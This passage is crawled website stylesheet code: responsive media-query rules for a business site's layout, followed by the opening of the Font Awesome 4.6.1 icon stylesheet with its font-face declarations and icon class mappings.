	.main-header .header-lower .search-box .form-group input[type="text"],
	.main-header .header-lower .search-box .form-group input[type="search"]{
		width:100%;
	}
	
	.main-header .header-lower .lower-right{
		margin-top:0px;
	}
	
	.header-style-three .header-lower-two .nav-outer,
	.header-style-three .header-upper-two .header-upper-left,
	.header-style-three .header-lower-two .outer-container{
		padding-left:0px;
	}
	
	.header-style-three .header-lower-two .logo-box{
		position: relative;
		top: 0px;
		text-align: center;
		max-width: 200px;
		margin: 0 auto;
		margin: 15px auto;
	}
	
	.call-to-action-section .link-column,
	.main-header .nav-outer .search-box-outer{
		margin-top:13px;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:left;
	}
	
	.header-style-four .header-top .top-right{
		width:auto;
	}
	
	.header-style-four .header-top .top-left{
		display:block;
	}
	
	.services-section .inner-container{
		margin-top:80px;
	}
	
	.projects-section .sec-title .text{
		margin-top:20px;
	}
	
	.projects-section .sec-title .view_all{
		float:left;
		margin-top:15px;
		display:inline-block;
	}
	
	.testimonial-block .inner-box{
		padding-left:240px;
	}
	
	.call-to-action-section,
	.call-to-action-section .link-column{
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:55px;
		line-height:3em;
		margin-bottom:15px;
	}
	
	.info-block .inner-box h3{
		margin-left:160px;
	}
	
	.market-section-two .title-box h2,
	.call-to-action-section-three h2{
		margin-bottom:15px;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		margin-right:0px;
	}
	
	.call-to-action-section-three .btn-column,
	.call-to-action-section-three{
		text-align:center;
	}
	
	.about-section-two .content-column{
		margin-bottom:40px;
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 15px;
	}
	
	.contact-section .sec-title .text{
		margin-left:0px;
		margin-top:20px;
	}
	
	.get-quote-form .inner-box .sec-title .pull-left,
	.get-quote-form .inner-box .sec-title .pull-right{
			width:100%;	
	}
	
	.get-quote-form .inner-box .sec-title .text{
		padding:0px 0px;
		margin:20px 0px 0px;	
	}
	
	.main-header .sticky-header{
		display:none;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		padding:20px 20px;	
	}
	
	.services-block .inner-box .overlay-box{
		padding-bottom:30px;	
	}
	
	.about-section .content-column .inner-column .about-block li{
		padding-right:0px;
		width:100%;
		margin-bottom:30px;
	}
	
}

@media only screen and (max-width: 767px){
	
	.nav-outer,
	.main-menu,
	.main-menu .navigation,
	.main-menu .navigation > li,
	.main-menu .navigation > li.has-mega-menu{
		position:relative !important;	
	}
	
	.main-menu .navigation > li .mega-menu-bar .column{
		padding:0px;
		margin:0px;	
	}
	
	.main-menu .navigation > li > .mega-menu{
		position:relative;
		width:100%;
		padding:0px !important;
		background:none !important;
		margin:0px !important;
		left:0px !important;
		top:0px !important;	
	}
	
	.main-menu .navigation > li > .mega-menu .row{
		margin:0px;
		width:100%;	
	}
	
	.header-upper .logo-outer {
		position:relative;
		left:0px;
		top:0px;
		right:0px;
		bottom:0px;
		width:100%;
		margin:0px;
	}
	
	.main-header .header-top .top-left,
	.main-header .header-top .top-right,
	.main-header .header-top .top-right .links{
		width:100%;
		text-align:center;
	}
	
	.main-header .header-top .top-right .links{
		padding-bottom:15px;
	}
	
	.header-top .social-icon{
		float:none;
		margin-left:0px;
		text-align:center;
		display:inline-block;
	}
	
	.main-header .header-top .top-right .links li{
		float:none;
		display:inline-block;
	}
	
	.sec-title h2{
		font-size:24px;	
	}
	
	.main-menu .collapse {
		float:none;
		width:100%;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
   }
   
	.main-menu .collapse.in,
	.main-menu .collapsing{
		 max-height:320px;
		overflow:auto;
		padding:0px 0px 0px;
		border:none;
		margin:10px 0px 15px;
		-ms-border-radius:0px;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-o-border-radius:0px;
		border-radius:0px;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;	
	}
	
	.main-menu .navbar-header{
		position:relative;
		float:none;
		display:block;
		text-align:right;
		width:100%;
		padding: 20px 0px;
		right:0px;
		z-index:12;
	}
	
	.main-menu .navbar-header .navbar-toggle{
		display:inline-block;
		z-index:12;
		border:1px solid #1d1655;
		float:none;
		margin:-2px 0px 0px 0px;
		border-radius:0px;
		background:#1d1655;
	}
	
	.main-menu .navbar-header .navbar-toggle .icon-bar{
		background:#ffffff;	
	}
	
	.main-menu .navbar-collapse > .navigation{
		float:none !important;
		margin:0px !important;
		width:100% !important;
		background:#2c2c2c;
		border:1px solid #ffffff;
		border-top:none;
	}
	
	.main-menu .navbar-collapse > .navigation > li{
		margin:0px !important;
		float:none !important;
		padding:0px !important;
		width:100%;
	}
	
	.main-menu .navigation > li > a,
	.main-menu .navigation > li > ul:before{
		border:none;	
	}
	

	.main-footer .footer-bottom.style-two .copyright {
    border-top: 0px;
    margin-top: 10px;
    text-align: center !important;
    font-size: 12px;
}
	
.copyright div{float: initial !important;text-align: center;}
	
	.main-menu .navbar-collapse > .navigation > li > a{
		padding:10px 10px !important;
		border:none !important;
		font-weight:500;
	}
	
	.main-menu .navigation li.dropdown > a:after,
	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li > ul > li > a::before,
	.main-menu .navigation > li > ul > li > ul > li > a::before,
	.main-menu .navigation > li > .mega-menu:before,
	.main-menu .navigation > li .mega-menu-bar h3{
		color:#ffffff !important;
		right:15px;
		font-size:16px;
		display:none !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul,
	.main-menu .navigation > li > .mega-menu,
	.main-menu .navigation > li .mega-menu-bar > ul{
		position:relative;
		border:none;
		float:none;
		visibility:visible;
		opacity:1;
		display:none;
		margin:0px;
		left:auto !important;
		right:auto !important;
		top:auto !important;
		padding:0px;
		outline:none;
		width:100%;
		background:#2c2c2c;
		-webkit-border-radius:0px;
		-ms-border-radius:0px;
		-o-border-radius:0px;
		-moz-border-radius:0px;
		border-radius:0px;
		transition:none !important;
		-webkit-transition:none !important;
		-ms-transition:none !important;
		-o-transition:none !important;
		-moz-transition:none !important;
		-webkit-box-shadow:none;
		-ms-box-shadow:none;
		-o-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
		
	.main-menu .navbar-collapse > .navigation > li > ul,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul{
		
	}
	
	.main-menu .navbar-collapse > .navigation > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li{
		border-top:1px solid rgba(255,255,255,1) !important;
		border-bottom:none;
		opacity:1 !important;
		top:0px !important;
		left:0px !important;
		visibility:visible !important;
	}
	
	.main-menu .navbar-collapse > .navigation > li:first-child{
		border:none;	
	}
	
	.main-menu .navbar-collapse > .navigation > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		padding:12px 20px 10px !important;
		line-height:22px;
		color:#ffffff !important;
		background:#2c2c2c;
		text-align:left;
		font-size:14px;
		font-weight:400;
	}
	
	.main-menu .navbar-collapse > .navigation > li > a:hover,
	.main-menu .navbar-collapse > .navigation > li > a:active,
	.main-menu .navbar-collapse > .navigation > li > a:focus,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#ff4800;
	}
	
	.main-menu .navbar-collapse > .navigation > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li > ul > li > ul > li:hover > a,
	.main-menu .navbar-collapse > .navigation > li.current > a,
	.main-menu .navbar-collapse > .navigation > li.current-menu-item > a,
	.main-menu .navigation > li .mega-menu-bar .column > ul > li > a{
		background:#2c2c2c;
		color:#ffffff !important;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown .dropdown-btn{
		display:block;
	}
	
	.main-menu .navbar-collapse > .navigation li.dropdown:after,
	.main-menu .navigation > li > ul:before{
		display:none !important;	
	}
	
	.main-slider .big-title{
		font-size:36px;
	}
	
	.main-header .nav-outer{
		padding-right:0px;
		width:100%;
	}
	
	.main-header .nav-outer .search-box-outer{
		margin-left:0px;
	}
	
	.main-header .nav-outer .outer-box .talk{
		margin-top:0;
		top:15px;	
	}
	
	.main-header .nav-outer .search-box-outer .dropdown-menu{
		left:0px;
		top:41px;
	}
	
	.main-header .btn-outer{
		position:relative;
		display:block;
		float:left;
		z-index:15;
		margin-left:0px;
		margin-bottom:-58px;
	}
	
	.main-header .header-top .top-left .links{
		width:100%;
	}
	
	.main-header .header-top .top-left .links li{
		float:none;
		display:inline-block;
	}
	
	.main-header .header-top .top-left .links li:before,
	.main-header .header-top .top-left .links li:after{
		display:none;	
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:16px;
	}
	
	.main-header .info-box .icon-box{
		position:relative;
		top:0px;
		text-align:center;
		margin-bottom:10px;
	}
	
	.fixed-header .sticky-header,
	.sec-title .text br{
		display:none;
	}
	
	.page-breadcrumb li {
		position: relative;
		display: inline-block;
		margin-right: 6px;
		padding-right: 10px;
		color: #fc9e21;
		font-size: 10px;
		font-weight: 400;
	}
	
	.page-breadcrumb {
    position: absolute;
    margin-top: 37px;
    width: 45%;
	}
	.main-header .main-box .logo-box{
		width: 235px;
		text-align: left;
    	padding-bottom: 5px;

	}
	
	.main-header .main-box .outer-container{
		padding-bottom:5px;
	}
	
	.main-header .search-box-btn{
		text-align:left;
		border:0px;	
	}
	
	.main-slider h2.alternate{
		font-size:36px;
	}
	
	.main-menu{
		width:100%;
		    margin-top: -75px;
		padding-right:0px !important;
	}
	
	.main-header .language{
		margin-top:0px;
		top:-8px;
	}
	
	.main-header .header-top .top-left .links li{
		padding-right:0px;
	}
	
	.main-header .info-box{
		display:block;
		padding:0px;
		margin-bottom:20px;
		border:0px;
	}
	
	.main-header .info-box{
		text-align:center;
	}
	
	.main-header .nav-outer .outer-box{
		position:absolute;
		left:0px;
		top:0px;
		z-index:12;
		margin-left:0px;
		margin-top:0px;
	}
	
	.main-header .header-top .top-right ul li.language{
		top:0px;
	}
	
	.header-style-three .header-upper-two .header-upper-left,
	.main-header .header-lower .lower-left,
	.header-style-four .header-top .top-left,
	.info-block .inner-box .icon-box:after,
	.header-style-four .header-top .top-right ul li.language,
	.market-single .inner-box .lower-content .market-steps .steps-inner:before,
	.market-single .inner-box .lower-content .market-blocks .blocks-inner:after{
		display:none;
	}
	
	.header-style-three .header-upper-two .header-upper-right .social-icon-one{
		margin:15px 0px;
	}
	
	.header-style-four .header-top .top-right > ul > .social-icon-one,
	.header-style-three .header-upper-two .header-upper-right{
		width:100%;
		text-align:center;
	}
	
	.header-style-four .header-top .top-right ul li{
		float:none;
		margin:0px 5px;
	}
	
	.header-style-two .nav-outer .outer-box .quote-btn{
		padding:8px 22px 8px;
	}
	
	.main-header .nav-outer .outer-box .quote-btn::after{
		bottom:8px;
	}
	
	.main-slider h2{
		font-size:36px;
	}
	
	.info-block .inner-box h3{
		margin-left:0px;
		text-align:center;
	}
	
	.main-footer .footer-bottom .title-column .text{
		min-height:auto;
		padding-left:0px;
		text-align:center;
		line-height:normal;
	}
	
	.main-footer .footer-bottom .title-column .text .icon{
		position:relative;
		text-align:center;
		margin:0 auto;
		display:block;
		margin-bottom:20px;
		line-height:1.4em;
	}
	
	.market-single .inner-box .lower-content h2,
	.call-to-action-section-two h2,
	.maintenance-box .inner-box h3,
	.project-single-section .inner-box h2{
		font-size:24px;
	}
	
	.quote-box .inner-box{
		padding:30px 30px 15px;
	}
	
	.step-block .inner,
	.testimonial-block-four .inner-box .content-box .content{
		padding-left:0px;
		text-align:center;
	}
	
	.testimonial-block-four .inner-box .content-box .content .quote-icon{
		position:relative;
		margin:0 auto;
		top:0px;
	}
	
	.project-section-two .title-column{
		margin-bottom:30px;
	}
	
	.testimonial-block-five .inner-box .text,
	.history-section .carousel-outer .content-slide .content-inner .text{
		font-size:16px;
	}
	
	.page-title h1{
		font-size:38px;
	}
	
	.history-section .history-carousel .thumbs-carousel .owl-item.active li{
		-webkit-transform:scale(1.4);
		-moz-transform:scale(1.4);
		-o-transform:scale(1.4);
		-ms-transform:scale(1.4);
		transform:scale(1.4);
	}
	
	.testimonial-block-seven .inner-box{
		padding:0px 0px;
	}
	
	.error-section .inner-section h1{
		font-size:150px;
	}
	
	.maintenance-box .inner-box h2{
		font-size:40px;
	}
	
	.market-block-five .block-inner .block-overlay .overlay-inner{
		padding:15px 28px;
	}
	
	.step-block:last-child .inner{
		margin-left:0px;
		margin-top:20px;
	}
	
	.step-block .inner .icon-box{
		position:relative;
		top:0px;
		left:0px;
		margin-bottom:15px;
	}
	
	.blog-single .inner-box .lower-content h3,
	.blog-classic .news-block-two .inner-box .lower-content h3{
		font-size:20px;
	}
	
	.blog-single .inner-box .two-column .image-column .image{
		margin-bottom:30px;
	}
	
	.author-box .author-comment .inner,
	.sidebar-page-container .comments-area .comment{
		padding-left:0px;
	}
	
	.sidebar-page-container .comments-area .comment-box .author-thumb,
	.author-box .author-comment .inner .image{
		position:relative;
		margin-bottom:20px;
	}
	
	.sidebar-page-container .comments-area .comment-box.reply-comment{
		margin-left:0px;
	}
	
	.cart-section .coupon-outer .pull-right{
		width:100%;
	}
	
	.cart-section .coupon-outer{
		margin-left:0px;
		margin-right:0px;
	}
	
	.contact-section .form-column .inner-column{
		padding:15px 0px;
	}
	
	.quote-form .form-group input[type="text"],
	.quote-form .form-group input[type="password"],
	.quote-form .form-group input[type="tel"],
	.quote-form .form-group input[type="email"]{
		border:1px solid #e0e0e0;	
	}
	
	.project-page-section .outer-section .row{
		margin:0px -15px;
	}
	
	.main-slider .text br{
		display:none;
	}
	
}

@media only screen and (max-width: 599px){
	
	.header-top{ display: none !important;}
	
	.main-slider h2{
		font-size:30px;
		padding-bottom:0px;
	}
	
	.main-slider .text,
	.main-slider .text.style-three{
		font-size:14px;
		line-height:1.4em;
	}
	
	.main-slider h1,
	.market-section-two .title-box h2{
		font-size:24px;
	}
	
	.main-slider h2.alternate{
		font-size:26px;
	}
	
	.main-header .header-top .top-left{
		padding-bottom:12px;
	}
	
	.main-slider h2 span{
		font-size:60px;
		line-height:1.4em;
	}
	
	.testimonial-block .inner-box{
		padding-left:0px;
	}
	
	.testimonial-block .inner-box .author-img{
		position:relative;
	}
	
	.testimonial-block .inner-box .author-img img{
		width:auto;
		margin-bottom:20px;
	}
	
	.testimonial-block.style-two .inner-box{
		padding-right:0px;
	}
	
	.testimonial-block.style-two .inner-box .author-img{
		right:0px;
		left:auto;
	}
	
	.testimonial-section-two .testimonial-column .inner-column{
		padding:30px 25px 20px;
	}
	
	.testimonial-section-two .content-column .inner-column .achived-list li,
	.achived-section .title-column .achived-list li.icon{
		margin-right:10px;
	}
	
	.quote-form .text{
		margin-left:0px;
		top:0px;
		margin-top:15px;
	}
	
	.quote-form .text br,
	.market-section-three .owl-dots{
		display:none;
	}
	
	.market-section-two .title-box h2{
		margin-right:0px;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-225px;
	}
	
	.call-to-action-section-three h2,
	.clients-section-two h2{
		font-size:20px;
	}
	
	.testimonial-block-four .inner-box .content-box{
		padding:20px 15px;
	}
	
	.testimonial-block-four .inner-box .content-box .content .text{
		font-size:16px;
	}
	
	.project-section-three .owl-nav{
		position:relative;
		top:0px;
		bottom:0px;
	}
	
	.news-section-three .sec-title .pull-right{
		width:100%;
		margin-top:30px;
	}
	
	.progress-levels .progress-box .inner .text{
		left:2px;
	}
	
	.error-section .inner-section{
		border-radius:0px;
		padding:50px 15px 50px;
	}
	
	.error-section .inner-section h2{
		font-size:14px;
	}
	
	.styled-form .submit-text,
	.blog-single .post-share-options .tags{
		width:100%;
		margin-top:10px;
	}
	
	.shop-single .product-details .prod-tabs .tabs-content{
		padding:15px 15px 20px;
	}
	
	.sidebar-page-container .comments-area .comment .comment-inner .rating{
		position:relative;
		top:auto;
		right:auto;
	}
	
	#schedule-box .modal-content .get-quote-form .inner-box{
		padding:30px 20px;
	}
	
	.popup-container{
		margin:0px;
		margin-top:30px;	
	}
	
}


@media only screen and (max-width: 479px) {
	
	.main-slider .big-title{
		font-size:24px;
	}
	
	.main-slider h2{
		line-height:1em;
	}
	
	.main-slider .text,
	.main-slider .text.alternate{
		font-size:14px;
	}
	
	.main-header .main-box .logo-box{
		padding-bottom:0px;
	}
	
	.main-header .main-box .logo-box{
		width:60%;
		margin-bottom:20px;
	}
	
	.main-slider h1{
		padding-bottom:0px;
	}
	
	.main-slider h1:after,
	.market-block-two .inner-box .content-overlay .content-inner .content .text{
		display:none;
	}
	
	.testimonial-section-three .owl-nav{
		margin-left:-145px;
	}
	
	.call-to-action-section-two h2,
	.sec-title h2{
		font-size:20px;
	}
	
	.main-slider .medium-title{
		font-size:24px;
	}
	
	.main-slider h2{
		font-size:18px;
	}
	
	.project-block .inner-box .image .overlay-box .content .text,
	.main-slider .text br{
		display:none;
	}
	
	.project-block .inner-box .image .overlay-box .content{
		bottom:0px;
	}
	
	.news-section .owl-nav{
		position:relative;
		bottom:0px;
		top:0px;
	}
	
	.testimonial-section-two .owl-dots{
		margin-top:10px;
	}
	
	.achived-section .title-column .achived-list li a,
	.testimonial-section-two .content-column .inner-column .achived-list li a{
		top:0px;
		margin-top:15px;
	}
	
	.progress-levels .progress-box{
		width:33.333%;
	}
	
	.maintenance-box .inner-box h2{
		font-size:30px;
	}
	
	.cart-section .apply-coupon .form-group,
	.cart-section .apply-coupon .form-group .coupon-btn,
	.cart-section .coupon-outer .cart-btn,
	.shipping-form .form-group .total-btn,
	.cart-section .cart-outer .checkout-btn,
	.cart-section .apply-coupon .form-group input[type="text"]{
		width:100%;
		display:block;
	}
	
	.list-style-three li,
	.contact-section .info-column .lower-box .lower-inner{
		padding-left:0px;
	}
	
	.list-style-three li .icon,
	.contact-section .info-column .lower-box .lower-inner .image{
		position:relative;
		margin-bottom:20px;
		display:block;
	}
	
}


--- FILE ---
content_type: text/css
request_url: https://erb.mx/css/font-awesome.css
body_size: 6234
content:
/*!

 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome

 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)

 */

/* FONT PATH

 * -------------------------- */

@font-face {

  font-family: 'FontAwesome';

  src: url('../fonts/fontawesome-webfont-v=4.6.1.eot');

  src: url('../fonts/fontawesome-webfont-.eot#iefix&v=4.6.1') format('embedded-opentype'), url('../fonts/fontawesome-webfont-v=4.6.1.woff2') format('woff2'), url('../fonts/fontawesome-webfont-v=4.6.1.woff') format('woff'), url('../fonts/fontawesome-webfont-v=4.6.1.ttf') format('truetype'), url('../fonts/fontawesome-webfont-v=4.6.1.svg#fontawesomeregular') format('svg');

  font-weight: normal;

  font-style: normal;

}

.fa {

  display: inline-block;

  font-family: 'FontAwesome';

  font-weight: normal;

  font-style: normal;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0);

}

/* makes the font 33% larger relative to the icon container */

.fa-lg {

  font-size: 1.33333333em;

  line-height: 0.75em;

  vertical-align: -15%;

}

.fa-2x {

  font-size: 2em;

}

.fa-3x {

  font-size: 3em;

}

.fa-4x {

  font-size: 4em;

}

.fa-5x {

  font-size: 5em;

}

.fa-fw {

  width: 1.28571429em;

  text-align: center;

}

.fa-ul {

  padding-left: 0;

  margin-left: 2.14285714em;

  list-style-type: none;

}

.fa-ul > li {

  position: relative;

}

.fa-li {

  position: absolute;

  left: -2.14285714em;

  width: 2.14285714em;

  top: 0.14285714em;

  text-align: center;

}

.fa-li.fa-lg {

  left: -1.85714286em;

}

.fa-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eeeeee;

  border-radius: .1em;

}

.fa-pull-left {

  float: left;

}

.fa-pull-right {

  float: right;

}

.fa.fa-pull-left {

  margin-right: .3em;

}

.fa.fa-pull-right {

  margin-left: .3em;

}

/* Deprecated as of 4.4.0 */

.pull-right {

  float: right;

}

.pull-left {

  float: left;

}

.fa.pull-left {

  margin-right: .3em;

}

.fa.pull-right {

  margin-left: .3em;

}

.fa-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear;

}

.fa-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8);

}

@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg);

  }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg);

  }

}

.fa-rotate-90 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg);

}

.fa-rotate-180 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg);

}

.fa-rotate-270 {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg);

}

.fa-flip-horizontal {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1);

}

.fa-flip-vertical {

  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1);

}

:root .fa-rotate-90,

:root .fa-rotate-180,

:root .fa-rotate-270,

:root .fa-flip-horizontal,

:root .fa-flip-vertical {

  filter: none;

}

.fa-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle;

}

.fa-stack-1x,

.fa-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center;

}

.fa-stack-1x {

  line-height: inherit;

}

.fa-stack-2x {

  font-size: 2em;

}

.fa-inverse {

  color: #ffffff;

}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.fa-glass:before {

  content: "\f000";

}

.fa-music:before {

  content: "\f001";

}

.fa-search:before {

  content: "\f002";

}

.fa-envelope-o:before {

  content: "\f003";

}

.fa-heart:before {

  content: "\f004";

}

.fa-star:before {

  content: "\f005";

}

.fa-star-o:before {

  content: "\f006";

}

.fa-user:before {

  content: "\f007";

}

.fa-film:before {

  content: "\f008";

}

.fa-th-large:before {

  content: "\f009";

}

.fa-th:before {

  content: "\f00a";

}

.fa-th-list:before {

  content: "\f00b";

}

.fa-check:before {

  content: "\f00c";

}

.fa-remove:before,

.fa-close:before,

.fa-times:before {

  content: "\f00d";

}

.fa-search-plus:before {

  content: "\f00e";

}

.fa-search-minus:before {

  content: "\f010";

}

.fa-power-off:before {

  content: "\f011";

}

.fa-signal:before {

  content: "\f012";

}

.fa-gear:before,

.fa-cog:before {

  content: "\f013";

}

.fa-trash-o:before {

  content: "\f014";

}

.fa-home:before {

  content: "\f015";

}

.fa-file-o:before {

  content: "\f016";

}

.fa-clock-o:before {

  content: "\f017";

}

.fa-road:before {

  content: "\f018";

}

.fa-download:before {

  content: "\f019";

}

.fa-arrow-circle-o-down:before {

  content: "\f01a";

}

.fa-arrow-circle-o-up:before {

  content: "\f01b";

}

.fa-inbox:before {

  content: "\f01c";

}

.fa-play-circle-o:before {

  content: "\f01d";

}

.fa-rotate-right:before,

.fa-repeat:before {

  content: "\f01e";

}

.fa-refresh:before {

  content: "\f021";

}

.fa-list-alt:before {

  content: "\f022";

}

.fa-lock:before {

  content: "\f023";

}

.fa-flag:before {

  content: "\f024";

}

.fa-headphones:before {

  content: "\f025";

}

.fa-volume-off:before {

  content: "\f026";

}

.fa-volume-down:before {

  content: "\f027";

}

.fa-volume-up:before {

  content: "\f028";

}

.fa-qrcode:before {

  content: "\f029";

}

.fa-barcode:before {

  content: "\f02a";

}

.fa-tag:before {

  content: "\f02b";

}

.fa-tags:before {

  content: "\f02c";

}

.fa-book:before {

  content: "\f02d";

}

.fa-bookmark:before {

  content: "\f02e";

}

.fa-print:before {

  content: "\f02f";

}

.fa-camera:before {

  content: "\f030";

}

.fa-font:before {

  content: "\f031";

}

.fa-bold:before {

  content: "\f032";

}

.fa-italic:before {

  content: "\f033";

}

.fa-text-height:before {

  content: "\f034";

}

.fa-text-width:before {

  content: "\f035";

}

.fa-align-left:before {

  content: "\f036";

}

.fa-align-center:before {

  content: "\f037";

}

.fa-align-right:before {

  content: "\f038";

}

.fa-align-justify:before {

  content: "\f039";

}

.fa-list:before {

  content: "\f03a";

}

.fa-dedent:before,

.fa-outdent:before {

  content: "\f03b";

}

.fa-indent:before {

  content: "\f03c";

}

.fa-video-camera:before {

  content: "\f03d";

}

.fa-photo:before,

.fa-image:before,

.fa-picture-o:before {

  content: "\f03e";

}

.fa-pencil:before {

  content: "\f040";

}

.fa-map-marker:before {

  content: "\f041";

}

.fa-adjust:before {

  content: "\f042";

}

.fa-tint:before {

  content: "\f043";

}

.fa-edit:before,

.fa-pencil-square-o:before {

  content: "\f044";

}

.fa-share-square-o:before {

  content: "\f045";

}

.fa-check-square-o:before {

  content: "\f046";

}

.fa-arrows:before {

  content: "\f047";

}

.fa-step-backward:before {

  content: "\f048";

}

.fa-fast-backward:before {

  content: "\f049";

}

.fa-backward:before {

  content: "\f04a";

}

.fa-play:before {

  content: "\f04b";

}

.fa-pause:before {

  content: "\f04c";

}

.fa-stop:before {

  content: "\f04d";

}

.fa-forward:before {

  content: "\f04e";

}

.fa-fast-forward:before {

  content: "\f050";

}

.fa-step-forward:before {

  content: "\f051";

}

.fa-eject:before {

  content: "\f052";

}

.fa-chevron-left:before {

  content: "\f053";

}

.fa-chevron-right:before {

  content: "\f054";

}

.fa-plus-circle:before {

  content: "\f055";

}

.fa-minus-circle:before {

  content: "\f056";

}

.fa-times-circle:before {

  content: "\f057";

}

.fa-check-circle:before {

  content: "\f058";

}

.fa-question-circle:before {

  content: "\f059";

}

.fa-info-circle:before {

  content: "\f05a";

}

.fa-crosshairs:before {

  content: "\f05b";

}

.fa-times-circle-o:before {

  content: "\f05c";

}

.fa-check-circle-o:before {

  content: "\f05d";

}

.fa-ban:before {

  content: "\f05e";

}

.fa-arrow-left:before {

  content: "\f060";

}

.fa-arrow-right:before {

  content: "\f061";

}

.fa-arrow-up:before {

  content: "\f062";

}

.fa-arrow-down:before {

  content: "\f063";

}

.fa-mail-forward:before,

.fa-share:before {

  content: "\f064";

}

.fa-expand:before {

  content: "\f065";

}

.fa-compress:before {

  content: "\f066";

}

.fa-plus:before {

  content: "\f067";

}

.fa-minus:before {

  content: "\f068";

}

.fa-asterisk:before {

  content: "\f069";

}

.fa-exclamation-circle:before {

  content: "\f06a";

}

.fa-gift:before {

  content: "\f06b";

}

.fa-leaf:before {

  content: "\f06c";

}

.fa-fire:before {

  content: "\f06d";

}

.fa-eye:before {

  content: "\f06e";

}

.fa-eye-slash:before {

  content: "\f070";

}

.fa-warning:before,

.fa-exclamation-triangle:before {

  content: "\f071";

}

.fa-plane:before {

  content: "\f072";

}

.fa-calendar:before {

  content: "\f073";

}

.fa-random:before {

  content: "\f074";

}

.fa-comment:before {

  content: "\f075";

}

.fa-magnet:before {

  content: "\f076";

}

.fa-chevron-up:before {

  content: "\f077";

}

.fa-chevron-down:before {

  content: "\f078";

}

.fa-retweet:before {

  content: "\f079";

}

.fa-shopping-cart:before {

  content: "\f07a";

}

.fa-folder:before {

  content: "\f07b";

}

.fa-folder-open:before {

  content: "\f07c";

}

.fa-arrows-v:before {

  content: "\f07d";

}

.fa-arrows-h:before {

  content: "\f07e";

}

.fa-bar-chart-o:before,

.fa-bar-chart:before {

  content: "\f080";

}

.fa-twitter-square:before {

  content: "\f081";

}

.fa-facebook-square:before {

  content: "\f082";

}

.fa-camera-retro:before {

  content: "\f083";

}

.fa-key:before {

  content: "\f084";

}

.fa-gears:before,

.fa-cogs:before {

  content: "\f085";

}

.fa-comments:before {

  content: "\f086";

}

.fa-thumbs-o-up:before {

  content: "\f087";

}

.fa-thumbs-o-down:before {

  content: "\f088";

}

.fa-star-half:before {

  content: "\f089";

}

.fa-heart-o:before {

  content: "\f08a";

}

.fa-sign-out:before {

  content: "\f08b";

}

.fa-linkedin-square:before {

  content: "\f08c";

}

.fa-thumb-tack:before {

  content: "\f08d";

}

.fa-external-link:before {

  content: "\f08e";

}

.fa-sign-in:before {

  content: "\f090";

}

.fa-trophy:before {

  content: "\f091";

}

.fa-github-square:before {

  content: "\f092";

}

.fa-upload:before {

  content: "\f093";

}

.fa-lemon-o:before {

  content: "\f094";

}

.fa-phone:before {

  content: "\f095";

}

.fa-square-o:before {

  content: "\f096";

}

.fa-bookmark-o:before {

  content: "\f097";

}

.fa-phone-square:before {

  content: "\f098";

}

.fa-twitter:before {

  content: "\f099";

}

.fa-facebook-f:before,

